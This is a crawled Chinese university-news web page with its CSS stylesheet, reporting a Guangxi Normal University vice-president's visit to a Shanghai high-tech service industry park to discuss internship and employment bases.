

--- FILE ---
content_type: text/html
request_url: https://www.daxuecn.com/news/201203/12022.html
body_size: 4216
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>黄少琴副院长到上海市高新技术服务业园区考察_高校新闻</title>
<meta name="keywords" content="广西师范学院,高新技术,服务业,上海市,上海" />
<meta name="description" content="2月10日，应上海市北高新技术服务业园区的邀请，广西师范学院黄少琴副院长在宣传部、学生工作部（处）、团委、招生就业处和新闻传播学院负责人的陪同下实地考察了上海市北高新技术服务业园区，园区王元斌总监代表园区" />
<link href="/images/style.css" rel="stylesheet" type="text/css" />
<base target="_blank" />
</head>
<body>
<div id="top">
    <ul class="topnav cl">
      <li class="specify"><strong>【<a href="/" target="_self">大学信息网</a>】欢迎您!</strong></li>
      <li class="maincat">
        <div><div class="bdlikebutton"></div><a href="/info/" target="_blank">大学信息库</a><span>|</span><a href="/top/" target="_blank">大学排名</a><span>|</span><a href="/chaxun/" target="_blank">录取分数线</a><span>|</span><a href="/baoming.html" target="_blank">在线报名</a></div>
      </li>
      <li class="member"><a href="/e/member/register/ChangeRegister.php" target="_blank" >会员注册</a></li>
      <li class="fns"><a class="submit" rel="external" href="/kefu/" target="_blank" >我要咨询</a><a class="submit" href="/e/DoInfo/" target="_blank" >在线投稿</a><a class="rss" href="/e/web/?type=rss2&classid=116,119,120" target="_blank" >RSS订阅</a></li>
    </ul>
</div>
  
<div id="main">
<div id="nav" class="cl">
	<div class="tt"><a href="/info/" >大学信息</a></div>
    <ul class="u1 cl">
    	<li><a href="/info/yiben.html" >一本院校</a> <a href="/info/erben.html" >二本院校</a></li>
    	<li><a href="/info/sanben.html" >三本院校</a> <a href="/info/dazhuan.html" >高职专科</a></li>
        <li><a href="/gaokao/zhaosheng/" >招生信息</a> <a href="/news/" >高校新闻</a></li>
    </ul>
	<div class="tt l2"><a href="/gaokao/" >高考</a><a href="/zikao/" >自考</a><a href="/kaoyan/" >考研</a></div>
    <ul class="u2 cl">
    	<li><a href="/gaokao/news/" >高考快讯</a> <a href="/gaokao/fudao/" >高考辅导</a> <a href="/gaokao/baokao/" >报考指南</a></li>
    	<li><a href="/zikao/news/" >自考资讯</a> <a href="/zikao/jiaocai/" >教材大纲</a> <a href="/zikao/jiqiao/" >应试技巧</a></li>
        <li><a href="/kaoyan/zhaosheng/" >招生信息</a> <a href="/kaoyan/dagang/" >考试大纲</a> <a href="/kaoyan/zhengce/" >研招政策</a></li>
    </ul>
	<div class="tt"><a href="/kaoshi/" >资格考试</a></div>
    <ul class="u3 cl">
    	<li><a href="/kaoshi/cet/" >四六级</a> <a href="/kaoshi/jisuanji/" >计算机</a></li>
    	<li><a href="/kaoshi/caikuai/" >财会类</a> <a href="/kaoshi/sifa/" >司法类</a></li>
        <li><a href="/kaoshi/yiyao/" >医药类</a> <a href="/kaoshi/jianzhu/" >建筑类</a></li>
    </ul>
	<div class="tt"><a href="/fanwen/" >范文参考</a></div>
    <ul class="u4 cl">
    	<li><a href="/fanwen/gongzuozongjie/" >工作总结</a> <a href="/fanwen/xindetihui/" >心得体会</a> <a href="/fanwen/gerenjianli/" >个人简历</a></li>
    	<li><a href="/fanwen/gongzuojihua/" >工作计划</a> <a href="/fanwen/sixianghuibao/" >思想汇报</a> <a href="/fanwen/shuzhibaogao/" >述职报告</a></li>
        <li><a href="/fanwen/gongzuobaogao/" >工作报告</a> <a href="/fanwen/shehuishijian/" >社会实践</a> <a href="/fanwen/diaochabaogao/" >调查报告</a></li>
    </ul>
	<div class="tt"><a href="/lunwen/" >论文写作</a></div>
    <ul class="u5 cl">
    	<li><a href="/lunwen/jingji/" >经济</a> <a href="/lunwen/guanli/" >管理</a> <a href="/lunwen/kuaiji/" >会计类</a></li>
    	<li><a href="/lunwen/faxue/" >法学</a> <a href="/lunwen/jiaoyu/" >教育</a> <a href="/lunwen/shehuixue/" >社会学</a></li>
        <li><a href="/lunwen/yiyao/" >医药</a> <a href="/lunwen/gongxue" >工学</a> <a href="/lunwen/jisuanji/" >计算机</a></li>
    </ul>
</div>
<div class="hd cl"><div class="logo"><a href="/"><img src="/images/logo_new.gif" /></a></div><div class="h_m"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075270",
                container: s
            });
        })();
</script></div><div class="h_r"><img src="/h_r.jpg" width="262" height="60" /></div></div>
<div class="b980"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075428",
                container: s
            });
        })();
</script></div>
<div class="b980"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075392",
                container: s
            });
        })();
</script></div>
<div class="banner"><script type="text/javascript">
        (function() {
            var s = "_" + Math.random().toString(36).slice(2);
            document.write('<div style="" id="' + s + '"></div>');
            (window.slotbydup = window.slotbydup || []).push({
                id: "u4075286",
                container: s
            });
        })();
</script></div>
	<div class="dh">当前位置：<a href="/">大学信息网</a> > <a href="/news/">高校新闻</a> &raquo; 黄少琴副院长到上海市高新技术服务业园区考察</div>
   <div id="news">
      <div class="left">
         <h1>黄少琴副院长到上海市高新技术服务业园区考察</h1>
         <div class="info"><div id="share"></div>时间:03-07 来源:广西师范学院 出处:www.daxuecn.com</div>
         <div class="news">
<div class="l720"></div>
<P>2月10日，应上海市北高新技术服务业园区的邀请，广西师范学院黄少琴副院长在宣传部、学生工作部（处）、团委、招生就业处和新闻传播学院负责人的陪同下实地考察了上海市北高新技术服务业园区，园区王元斌总监代表园区向广西师范学院一行介绍了园区建设和发展情况，并到园区代表性企业上海赛科斯信息技术服务有限公司进行了考察，双方就建设实习就业基地进行了友好交谈。</P><BR><P>上海市北高新技术服务业园区占地3.13平方公里，园区内拥有中国铁路工程总公司、中意集团、科勒、环达电脑、赛科斯信息技术、中国铁路通信、承维通信、紫光智能、上海格尔软件、上海数据港投资、住友化学等多家大型公司入驻，形成了总部经济、通信电子研发、线上服装、酒店服务、旅游服务、外包服务等产业的集群，需要大量“灰领”人才。市北高新技术服务业园区具有较强经济实力和规范管理，发展前景广阔，与广西师范学院具有很大的合作空间，对探索建立大学生实习就业基地，培养应用型人才、拓宽就业渠道，具有积极的意义。</P><BR><P><center><img alt="黄少琴副院长到上海市高新技术服务业园区考察" src="/imgs/20120305/1905138314.jpg" /></center></P><center><img alt="黄少琴副院长到上海市高新技术服务业园区考察" src="/imgs/20120305/1905138315.jpg" /></center>                                       <P></p><br />
更多有关"广西师范学院,高新技术,服务业,上海市,上海"的文章请点击进入<a href="/snews/467_1.html" target="_blank">广西师范学院新闻中心</a>查看<br />
         <div class="pageno"></div>
         <div id="baidushare"></div>
         <center>本文地址：<input type="text" readonly="readonly" value="http://www.daxuecn.com/news/201203/12022.html" class="url_cp" /></center>
         <div class="b728"></div>
         </div>
         <div class="more">
         <div class="title"><span><a href="#">返回到顶部</a></span>你应该还会关注的</div>
         <ul>
<li><span>05-26</span><a href="/news/201401/58271.html">校报7件新闻作品获评全国及上海高校校报好新</a></li><li><span>05-21</span><a href="/gaokao/zhaosheng/2014060864609.html">上海外国语大学2014年本科招生章程</a></li><li><span>05-15</span><a href="/news/201403/60603.html">东华大学举行理工类、经管人文类企业联合招</a></li><li><span>05-15</span><a href="/news/201401/58270.html">东华大学辅导员王乔松荣获“2013上海高校辅</a></li><li><span>05-13</span><a href="/news/201404/61098.html">东华大学8项科研成果获2013年度上海市科学技</a></li><li><span>05-13</span><a href="/gaokao/zhaosheng/2014060864621.html">上海财经大学2014年本科招生章程</a></li><li><span>05-13</span><a href="/news/201404/62325.html">上海电力学院参加“艺汇上海—首届上海校园</a></li><li><span>05-13</span><a href="/gaokao/zhaosheng/2014060864624.html">华东理工大学2014年本科招生章程</a></li><li><span>05-12</span><a href="/news/201404/62264.html">武汉工程大学教师赴上海参加MOOCs研讨会和相</a></li><li><span>05-11</span><a href="/news/201404/61422.html">东华大学举行理工类、经管人文类企业联合招</a></li><li><a  href="/chaxun/4961.html" >徐州建筑职业技术学院历年录取分数线查询</a></li><li><a  href="/chaxun/4379.html" >汕头大学历年录取分数线查询</a></li>         </ul>
         </div>
      </div>
      <div class="right">
         <div class="r_box">
         <div class="title">各地大学信息</div>
<div class="diqu" ><a href="http://www.daxuecn.com/info/beijing/" >北京市</a> | <a href="http://www.daxuecn.com/info/tianjin/" >天津市</a> | <a href="http://www.daxuecn.com/info/shanghai/" >上海市</a> | <a href="http://www.daxuecn.com/info/chongqing/" >重庆市</a> <a href="http://www.daxuecn.com/info/hebei/" >河北省</a> | <a href="http://www.daxuecn.com/info/henan/" >河南省</a> | <a href="http://www.daxuecn.com/info/shandong/" >山东省</a> | <a href="http://www.daxuecn.com/info/shanxi/" >山西省</a> <a href="http://www.daxuecn.com/info/anhui/" >安徽省</a> | <a href="http://www.daxuecn.com/info/jiangxi/" >江西省</a> | <a href="http://www.daxuecn.com/info/jiangsu/" >江苏省</a> | <a href="http://www.daxuecn.com/info/zhejiang/" >浙江省</a> <a href="http://www.daxuecn.com/info/hubei/" >湖北省</a> | <a href="http://www.daxuecn.com/info/hunan/" >湖南省</a> | <a href="http://www.daxuecn.com/info/guangdong/" >广东省</a> | <a href="http://www.daxuecn.com/info/guangxi/" >广西省</a> <a href="http://www.daxuecn.com/info/yunnan/" >云南省</a> | <a href="http://www.daxuecn.com/info/guizhou/" >贵州省</a> | <a href="http://www.daxuecn.com/info/sichuan/" >四川省</a> | <a href="http://www.daxuecn.com/info/shanxi_2/" >陕西省</a> <a href="http://www.daxuecn.com/info/qinghai/" >青海省</a> | <a href="http://www.daxuecn.com/info/ningxia/" >宁夏省</a> | <a href="http://www.daxuecn.com/info/beijing/" >黑龙江</a> | <a href="http://www.daxuecn.com/info/beijing/" >吉林省</a> <a href="http://www.daxuecn.com/info/beijing/" >辽宁省</a> | <a href="http://www.daxuecn.com/info/beijing/" >福建省</a> | <a href="http://www.daxuecn.com/info/beijing/" >甘肃省</a> | <a href="http://www.daxuecn.com/info/beijing/" >内蒙古</a> <a href="http://www.daxuecn.com/info/beijing/" >西藏区</a> | <a href="http://www.daxuecn.com/info/beijing/" >新疆区</a> | <a href="http://www.daxuecn.com/info/beijing/" >海南省</a> | <a href="http://www.daxuecn.com/info/beijing/" >港澳台</a></div>
         </div>
		 <script type="text/javascript" src="/d/js/acmsd/thea3.js"></script>
      </div>
   </div>
 </div>
<div class="b980"></div>
<div id="mianze">
<b>免责声明: </b><br />&nbsp;&nbsp;&nbsp;&nbsp;本新闻信息来自于广西师范学院招生办公室或高校网站及相关图书。大学信息网提供此信息之目的在于为高考考生及家长提供更多信息作为参考，请以广西师范学院正式公布数据为准，报错与投稿请发至E-mail：kf#daxuecn.com(请将#改为@后再发送)，感谢您的支持！</div>
<div class="otherlink"><a href="http://www.daxuecn.com/info/jiangxi/2277.html" >江西赣江职业技术学院怎么样?</a> 
<a href="http://www.daxuecn.com/info/liaoning/272.html" >辽宁工程技术大学怎么样?</a> 
<a href="http://www.daxuecn.com/info/anhui/1098.html" >安徽中医药高等专科学校怎么样?</a> 
<a href="http://www.daxuecn.com/info/hunan/956.html" >湖南工程学院应用技术学院好不好?</a> 
<a href="http://www.daxuecn.com/info/jiangxi/1743.html" >江西城市职业学院怎么样?</a> 
</div>
<div id="foot">
	<div class="foot">
版权所有 2004-2022 (<a href="https://www.daxuecn.com/">大学信息网</a> DaxueCN.Com) 保留所有权利 - 滇ICP备13004902号 <a href="/sitemap.xml">网站地图</a> <script src="/js/tongji.js" language="JavaScript"></script>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.daxuecn.com/images/style.css
body_size: 5198
content:
@charset "gb2312";
form, ul, li, p, h1, h2, h3, h4, h5, h6 {
	margin:0;
	padding:0;
}
h1 {
	font-size:16px;
	font-weight:bold;
}
h1 a {
	color:#333;
}
a {
	color:#1f376d;
	text-decoration:none;
}
a:hover {
	color:#bd0a01;
	text-decoration:none;
}
body {
	font-size:14px;
	margin:0px;
	white-space:nowrap;
}
li {
	list-style-type:none;
	white-space:nowrap;
}
img {
	border:0;
}
.cl:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.cl {
	zoom: 1;
}
.bdshare_t {
	float:right;
	line-height:15px;
	height:20px;
}
.bdshare_t a {
	margin-left:6px;
}
.banner .al {
	float:left;
	width:728px;
	height:90px;
	overflow:hidden;
}
.banner .ar {
	float:right;
	width:243px;
	height:90px;
	overflow:hidden;
}
.bb {
	border-bottom:#A6CBE7 dotted 1px;
	padding-bottom:10px;
}
.bt {
	border-top:#A6CBE7 dotted 1px;
	padding-top:5px;
}
.link15 {
	margin:10px 0px;
	display:block;
}
.ads {
	text-align:center;
	margin:0 auto;
}
.l720 {
	border-top:#A6CBE7 solid 1px;
	border-bottom:#A6CBE7 solid 1px;
	padding:8px 0px;
	margin:10px auto;
	text-align:center;
}
.b728 {
	margin:10px -8px;
	width:728px;
	border:#A6CBE7 solid 1px;
}
.l980 {
	width:980px;
	margin:0px auto;
	margin-top:8px;
	padding:8px 0px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.mr0 {
	margin-right:0px !important;
}
#tb {
	margin:0px auto;
	width:1001px;
	height:0px;
}
#top {
	font-size:12px;
	line-height:1em;
	border-bottom:1px solid #AAC6DE;
	margin:0 auto;
	background:url(/images/topbg.gif) repeat-x;
}
#top .topnav {
	height:35px;
	width:985px;	margin:0 auto;
}
#top .topnav li {
	float:left;
	background:url(/images/line2.gif) no-repeat;
	color:#466987;
}
#top li.specify {
	background:none;
	padding-top:8px;
	height:27px;
	float:left;
	width:125px;
	line-height:20px;
	margin-right:8px;
}
#top .specify strong {
	float:left;
	width:100px;
	line-height:20px;
	margin-right:8px;
	font-weight:normal;
	font-size:12px;
}
#top .maincat {
	padding:8px 8px 0 10px;
	line-height:20px;
	height:27px;
	width:540px;
	overflow:hidden;
	white-space:nowrap;
	float:left;
}
#top .maincat a {
	margin-right:8px;
}
#top .maincat span {
	margin-right:10px;
}
#top .maincat #weibo, .bdlikebutton {
	float:right;
	margin:0px;
	padding:0px;
	margin-right:28px;
	margin-top:-3px;
}
#top .member {
	line-height:20px;
	height:27px;
	padding:8px 10px 0;
	color:#496885;
	float:left;
}
#top .fns {
	padding:12px 0 0 10px;
	height:23px;
	float:right;
}
#top .fns a {
	height:14px;
	overflow:hidden;
	padding-left:16px;
	margin-left:8px;
}
#top .fns2{
	padding:12px 0 0 10px;
	height:23px;
	float:right;
}
#top .fns2 a {
	height:14px;
	overflow:hidden;
	padding-left:6px;
	margin-left:8px;
}
#top a.submit {
	background:url(/images/jia.gif) no-repeat;
}
#top a.rss {
	background:url(/images/rss.gif) no-repeat;
}
#main {
	margin:0 auto;
	width:985px;	white-space:normal;
}
#nav {
	font-size:14px;
	width:967px;
	margin:0 auto;
	background:#2A98DA;
	padding:6px;
	padding-left:9px;
	margin-top:10px;
}
#nav ul a {
	font-size:12px;
	float:left;
	display:inline-block;
	margin:5px 6px;
	color:#FFF;
}
#nav .tt {
	width:44px;
	white-space:normal;
	float:left;
	font-weight:bold;
	line-height:28px;
	text-align:center;
}
#nav .tt a {
	color:#FFF;
	display:block;
	font-size:12px;
	line-height:36px;
	letter-spacing:3px;
	text-shadow: 0 1px 1px #36C;
}
#nav .l2 a {
	line-height:24px;
}
#nav .u1 {
	width:121px;
	overflow:hidden;
}
#nav .u2 {
	width:180px;
	overflow:hidden;
}
#nav .u3 {
	width:96px;
	overflow:hidden;
}
#nav .u4 {
	width:180px;
	overflow:hidden;
}
#nav .u5 {
	width:121px;
	overflow:hidden;
}
#nav ul {
	float:left;
	padding-left:8px;
	border-left:#CCC dotted 1px;
}
/*头部*/



#hd,.hd {
	height:62px;
	width:980px;
	margin:0 auto;
	margin-top:10px;
	overflow:hidden;
}
#hd .logo,.hd .logo {
	width:236px;
	float:left;
	overflow:hidden;
}
#hd .h_m,.hd .h_m {
	width:468px;
	float:left;
	overflow:hidden;
	margin-right:10px;
	border:#DDD solid 1px;
}
#hd .h_r,.hd .h_r {
	width:260px;
	float:right;
	overflow:hidden;
	border:#DDD solid 1px;
}
/*顶部广告*/



.banner {
	margin:0px auto;
	width:985px;	overflow:hidden;
	margin-top:8px;
	text-align:center;
}
.b980 {
	width:980px;
	margin:0px auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.b976 {
	width:976px;
	margin:0px auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	text-align:center;
}
.topline {
	overflow:hidden;
	font-size:12px;
	margin:auto;
}
.topline ul {
	margin:auto;
	padding-left:2px;
}
.topline ul.w652 {
	width:652px;
	float:left;
	overflow:hidden;
}
.topline ul.w158 {
	width:158px;
	float:left;
	overflow:hidden;
}
.topline ul li {
	padding-left:8px;
	padding-right:8px;
	width:147px;
	float:left;
	line-height:23px;
	height:23px;
	overflow:hidden;
}
.topline ul li a {
	text-decoration:underline;
	color:#1D50A1;
}
.topline .topline_gg {
	height:80px;
	width:644px;
	margin-top:6px;
	margin-bottom:6px;
	padding-right:2px;
}
/*base结束*/







/*内容开始*/



.first .title {
	background:#E9F6FD;
	text-align:left;
	padding-left:15px;
	color:#333;
	height:33px;
	line-height:33px;
	vertical-align:middle;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
}
.first .title span {
	float:right;
	font-size:13px;
	font-weight:normal;
	padding-right:10px;
}
.first {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
}
#select {
	border:#A6CBE7 solid 1px;
	width:250px;
	overflow:hidden;
	float:right;
}
#select .text {
	width:83px;
	margin-left:6px;
}
#select .se {
	width:89px;
	text-align:center;
	margin-left:6px;
}
#select .b {
	width:43px;
	text-align:center;
	margin-left:6px;
}
#select ul {
	margin:auto;
	padding-left:10px;
	font-size:13px;
	padding-bottom:2px;
}
#select li {
	line-height:23px;
	height:23px;
	text-align:left;
	padding-left:0px;
	white-space:normal;
	overflow:hidden;
}
#select li a {
	color:#333333;
}
#mid {
	width:450px;
	margin-right:8px;
	float:left;
	text-align:center;
	padding-top:8px;
	padding-bottom:4px;
}
#mid h2 {
	font-family:"微软雅黑", "黑体";
	margin-bottom:5px;
}
#mid ul {
	margin:auto;
	padding-left:10px;
	font-size:14px;
}
#mid li {
	background:url(ico.png) no-repeat 0px;
	line-height:26px;
	height:26px;
	text-align:left;
	padding-left:10px;
	overflow:hidden;
}
#mid li a {
	color:#333333;
}
#mid .top2 {
	font-size:13px;
	line-height:25px;
	border:#A6CBE7 solid 1px;
	padding:5px 0px;
	margin-top:6px;
}
#flash {
	width:258px;
	overflow:hidden;
	float:left;
	margin-right:8px;
}
#flash a {
	color:#333333;
}
#flash ul {
	margin:auto;
	font-size:12px;
	border:#A6CBE7 solid 1px;
	margin-top:8px;
	padding:3px 10px;
}
#flash li {
	background:url(ico.png) no-repeat 0px;
	line-height:22px;
	height:20px;
	text-align:left;
	padding-left:10px;
	overflow:hidden;
}
/*首页box*/



.view {
	margin-top:8px;
}
.view .box {
	width:320px;
	border:#A6CBE7 solid 1px;
	margin-right:8px;
	float:left;
}
.view .box h2 {
	background:#E9F6FD;
	height:33px;
	line-height:33px;
	padding-left:15px;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
}
.view .box h2 a {
	color:#333;
}
.view .box ul {
	padding:3px 0 3px 7px;
}
.view .box li {
	padding:6px 0;
	background:url(ico.png) no-repeat 0px;
	padding-left:8px;
}
.view .box li a {
	color:#333;
}
.view .box li span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:8px;
}
.url_cp {
	color:#999;
	padding:3px 10px;
	width:400px;
	border:#DDD dotted 1px;
	margin:12px;
}
/*院校信息*/



#sc_list {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	border:#A6CBE7 solid 1px;
	font-size:13px;
}
#sc_list .sc_list {
	border:#E8F5FB solid 6px;
	min-height:25px;
	height:100%;
}
#sc_list .box {
	width:186px;
	float:left;
	overflow:hidden;
	margin-right:9px;
}
#sc_list .pro {
	text-align:left;
	padding-left:10px;
	font-weight:bold;
	background:#FFFFFF url(info_t.gif) no-repeat;
	height:27px;
	line-height:27px;
}
#sc_list .pro span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
}
#sc_list .pro span a {
	color:#666666
}
#sc_list .pro a {
	color:#0000FF;
}
#sc_list ul {
	margin:auto;
	padding-left:10px;
}
#sc_list .sc_list li a {
	color:#666666;
}
#sc_list .sc_list li {
	background:url(ico.png) no-repeat 0px;
	padding-left:10px;
	height:21px;
	line-height:21px;
}
/*大学*/



table {
	border-collapse:collapse;
}
/*首页广告*/



.topline {
	overflow:hidden;
	font-size:12px;
	margin:auto;
}
.topline ul {
	margin:auto;
	padding-left:2px;
}
.topline ul.w652 {
	width:652px;
	float:left;
	overflow:hidden;
}
.topline ul.w158 {
	width:158px;
	float:left;
	overflow:hidden;
}
.topline ul li {
	padding-left:8px;
	padding-right:8px;
	width:147px;
	float:left;
	line-height:23px;
	height:23px;
	overflow:hidden;
}
.topline ul li a {
	text-decoration:underline;
	color:#1D50A1;
}
.topline .topline_gg {
	height:80px;
	width:644px;
	margin-top:6px;
	margin-bottom:6px;
	padding-right:2px;
}
/*内容开始*/



#view {
	margin:8px auto;
}
#main .dh {
	background:#F6F6F6;
	line-height:38px;
	height:38px;
	font-size:14px;
	letter-spacing:1px;
	padding-left:10px;
	margin-bottom:8px;
	margin-top:8px;
}
#main .dh span {
	float:right;
	font-weight:normal;
	padding-right:10px;
}
#view .content {
	padding:10px;
}
#view .content h1 {
	text-align:center;
	margin-bottom:10px;
	font-size:26px;
}
#view .content h2 {
	border:none;
	margin:10px auto;
}
#view .content .news_info {
	text-align:right;
	border-top:#333 dotted 1px;
	color:#999;
	font-size:12px;
	margin:0 auto;
	width:660px;
	padding-top:10px;
	margin-bottom:15px;
}
#view .content p {
	text-indent:2em;
	line-height:28px;
}
#view .content .v_box {
	width:711px;
	margin:0 auto;
}
#view .content .v_box td {
	padding:5px;
	color:#06F;
	height:35px;
}
#view .content .v_box a {
	color:#0000FF;
	display:inline-block;
}
#view .content .v_box small {
	display:block;
	color:#666;
	font-size:12px;
	padding-top:5px;
}
#view .content .editor {
	text-align:right;
	font-size:12px;
	color:#666;
	display:block;
	margin-top:10px;
}
#info_top {
	color:#000000;
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	padding-top:8px;
	font-size:13px;
	border:#A6CBE7 solid 1px;
	line-height:23px;
}
#info_top .xiaohui {
	width:10%;
}
#main h1 {
	font-size:29px;
	font-weight:normal;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	line-height:46px;
	color:#666666;
	overflow:hidden;
	margin:0;
	margin-bottom:1px;
}
#info_top .h1_r {
	padding-left:8px;
	border-left:#999 solid 1px;
}
#info_top #gglink {
	border-top:#999 dotted 1px;
	margin-top:6px;
	padding-top:6px;
}
#info_top a {
	color:#FF6600;
}
#info_top #blue a {
	color:#0000FF;
}
#info_top #blue img {
	margin-bottom:0px;
}
#info_top .xiaohui img {
	width:120px;
	height:120px;
	border:#CCCCCC solid 1px;
	padding:2px;
	margin:8px;
}
#info_top em {
	font-style:normal;
	color:#F63;
}
/*院校信息*/



#info {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#info .left .dongtai {
	width:706px;
	border:#AAD2F4 solid 1px;
	margin-top:8px;
	margin-left:18px;
	font-size:13px;
}
#info .left .dongtai .tt {
	background:url(dongtai.gif) no-repeat;
	height:112px;
	width:36px;
	float:left;
	margin-left:-12px;
	z-index:999;
	overflow:hidden;
}
#info .left .dongtai .ttbox {
	margin:1px;
	border: solid 4px #C3DFF8;
	padding-top:8px;
	height:120px;
	width:696px;
}
#info .left .dongtai .ttbox ul {
	margin:auto;
	width:672px;
	overflow:hidden;
	float:right;
}
#info .left .dongtai .ttbox li {
	float:left;
	line-height:23px;
	width:333px;
	height:23px;
	overflow:hidden;
}
#info .left .dongtai .ttbox li span {
	float:right;
	padding-right:3px;
}
#info .left, #view .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#info .left .xiaopic img {
	border:#CCCCCC solid 1px;
	padding:5px;
	width:288px;
	height:200px;
	margin:8px;
	float:left;
	overflow:hidden;
	margin-bottom:0px;
}
#info .left .jianjie {
	line-height:24px;
	font-size:13px;
	width:411px;
	overflow:hidden;
	float:right;
	padding-right:8px;
	padding-top:8px;
}
#info .left .jianjie h4 {
	font-size:13px;
	font-weight:normal;
	height:115px;
	overflow:hidden;
	margin-bottom:8px;
	color:#333333
}
#info .left .jianjie #link a {
	color:#0000FF;
}
#info .left .jianjie #link {
	border-top:#ACBEE6 solid 1px;
	border-left:#ACBEE6 solid 1px;
	width:400px;
	overflow:hidden;
}
#info .left .jianjie #link ul {
	margin:auto;
}
#info .left .jianjie #link li {
	padding-left:10px;
	color:#0000FF;
	border-right:#ACBEE6 solid 1px;
	border-bottom:#ACBEE6 solid 1px;
	width:89px;
	float:left;
	line-height:28px;
	height:28px;
}
#main .info {
	border-top:#D61100 solid 2px;
	margin-top:8px;
}
#main .info .text {
	margin-left:8px;
	padding:5px 0;
	line-height:25px;
	min-height:15px;
	height:auto;
}
#main .info .text p {
	text-indent:2em;
}
#main .title {
	text-align:left;
	padding-left:10px;
	color:#333333;
	height:33px;
	line-height:33px;
	background:#E4F6FD;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	letter-spacing:3px;
	font-size:16px;
}
#main .title span, #list .left .list .tt span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
}
#main .title span a, #list .left .list .tt span a {
	color:#FB6D00;
}
#main .left h2, .r_box h2 {
	background:#E9F6FD;
	height:33px;
	line-height:33px;
	padding-left:15px;
	font-size:16px;
	letter-spacing:3px;
	font-family:'Microsoft YaHei', 'YaHei', 'SimHei', 'Hei';
	font-weight:normal;
	border-bottom:#A6CBE7 solid 1px;
	border-top:#A6CBE7 solid 1px;
}
#main .left h2 span, .r_box h2 span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:10px;
	letter-spacing:normal;
}
#main .left h2 a, .r_box h2 a {
	font-size:16px;
	color:#333;
}
#news .news h2 {
	margin:10px auto;
	border:#A6CBE7 solid 1px;
}
#main .content h2 {
	border:#A6CBE7 solid 1px;
}
#main .content .txt_box {
	padding:3px;
	margin:8px auto;
	text-indent:0em;
	text-align:center;
	background:#06F;
	color:#FFF;
	font-weight:bold;
}
#main .content .txt_box a {
	color:#FFF;
	font-size:15px;
}
#main .content .txt_box:hover {
	background:#F60;
}
#news .news .score {
	width:698px;
	margin:8px auto;
}
#news .news .score th {
	text-align:center;
}
#news .news .score .h {
	height:30px;
	font-weight:bold;
	color:#000000;
}
#news #other {
	padding:6px 3px 6px 10px;
}
#news #other a {
	width:330px;
	display:inline-block;
	line-height:28px;
	height:28px;
	float:left;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px;
	overflow:hidden;
	color:#00F;
}
#main .more {
	border-top:#D61100 solid 2px;
	min-height:25px;
	height:auto;
	_height:25px;
	border-bottom:#A6CBE7 solid 1px;
}
#main .more ul {
	margin:auto;
	padding-left:12px;
}
#main #info .more li {
	width:170px;
	overflow:hidden;
	float:left;
	line-height:28px;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px;
}
#main .more a {
	color:#246EB7;
}
#main .post {
	margin:0px;
}
#news .more li {
	width:350px;
	overflow:hidden;
	float:left;
	height:28px;
	line-height:28px;
	padding-left:10px;
	background:url(ico.png) no-repeat 1px 10px;
}
#news .more li span {
	float:right;
	font-size:12px;
	font-weight:normal;
	padding-right:25px;
}
/*专业*/



#news .major {
	padding:10px;
	width:715px;
	overflow:hidden;
	line-height:26px;
}
#news .major table {
	width:100%;
	margin:4px auto 15px;
}
#news .major table.tab1 {
	width:100%;
	margin:4px auto 15px;
	background:#6ca3e2
}
#news .major table td.x1 {
	background:#c0dcff
}
#news .major table td.x2 {
	background:#E7f3ff
}
#news .major a {
	color:#FF0000;
}
/*院校信息*/



#news {
	width:980px;
	margin:auto;
	overflow:hidden;
	margin-top:8px;
	font-size:14px;
}
#news h1 {
	font-size:22px;
	line-height:30px;
	overflow:hidden;
	text-align:center;
	color:#333333;
	margin:10px auto;
}
#news .left {
	width:735px;
	overflow:hidden;
	float:left;
	border:#A6CBE7 solid 1px;
	margin:auto;
}
#news .left a {
	color:#246EB7;
}
#news .info {
	border-top:#D61100 solid 2px;
	line-height:26px;
	height:26px;
	overflow:hidden;
	font-size:13px;
	width:90%;
	margin:auto;
	text-align:center;
}
#news .news {
	padding:10px;
	width:715px;
	overflow:hidden;
	line-height:26px;
}
#news .news td {
	padding-left:10px;
	padding-right:3px;
}
#news .news p {
	text-indent:1.5em;
}
#news .news img {
	max-width:713px;  /* 宽度 */
	vertical-align:middle;
	margin:0;
}
